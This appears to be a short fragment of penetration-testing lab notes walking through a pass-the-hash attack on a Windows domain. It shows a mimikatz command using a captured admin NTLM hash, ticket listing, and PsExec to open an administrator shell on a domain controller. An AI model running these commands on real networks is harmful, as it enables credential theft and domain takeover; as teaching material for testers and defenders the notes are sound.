 <sekurlsa::pth /user:admin /domain:pentesting.com
/ntlm:e2b475c11da2a0748290d
87aa966c327 /run:PowerShell.exe>
The ntlm hash: the hash of the admin password captured with
mimikatz from the memory cach of the compromised machine
when the admin has logged in previously.
After establishing the powershell process, the prompt will
change
Listing tickets
PS C:\Windows\system32> klist
Generating a ticket in the context of the
domain controller admin
PS C:\Windows\system32> net use \\dc05
Dc01: domain controller
Executing an admin CMD with PsExec from
sysinternals
PS C:\Tools\active_directory> .\PsExec.exe \\dc05
cmd.exe
Purging existing tickets
kerberos::purge